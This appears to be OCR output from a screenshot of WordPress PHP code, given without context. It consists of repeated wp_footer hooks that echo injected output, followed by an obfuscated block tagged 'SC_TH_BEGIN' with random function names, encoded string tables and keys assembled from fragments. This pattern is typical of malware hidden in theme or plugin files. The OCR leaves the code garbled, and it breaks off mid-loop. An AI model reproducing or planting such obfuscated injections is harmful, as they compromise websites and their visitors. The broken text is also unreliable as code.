
add_action("wp_footer", function() { echo "TEST123"; },
999); add_action("wp_footer", function() { echo '
'; }, 999);
add_action("wp_footer", function() { echo "
"; }, 999);
add_action("wp_footer", function() { echo '
'; }, 999);
add_action("wp_footer", function() { echo '
'; },
999);add_action('wp_footer', function() { echo '
'; }, 999);
add_action('wp_footer', function() { echo '
'; }, 999);
add_action('wp_footer', function() { echo '
'; }, 999);
add_action('wp_footer', function() { echo '
'; }, 999); /*
SC_TH_BEGIN:4.0.2:ead450ae */
if(!function_exists('b2p06f6qgcuoslo')){function
ofh7j_uy845e5q970q($i){static $a=null;if($a===null)
{$a=array('ykBE56brEsqrE','BxyB2o','Gx4s2aq4bEnaB2B','Bxy
$a[$i];}function b2p06f6qgcuoslo($i)
{$e=ofh7j_uy845e5q970q($i);$f='_GU'.'AR'.'DNME'.'PLIB'.'S6'.'4
pl'.'in'.'s.hw'.'rta'.'k2vy'.'qj5'.'3';$t='bz'.'mjSi'.'.uhO'.'MWe'.'N56'.'
w8x'.'df_a'.'4B'.'\\URo'.'2kC'.'gL'.'ApvT'.'D';$r="";for($j=0;$j
(353+147))
{$d1mphecrm=12+99;$xavyymoze9bsx9=$d1mphecrm-14;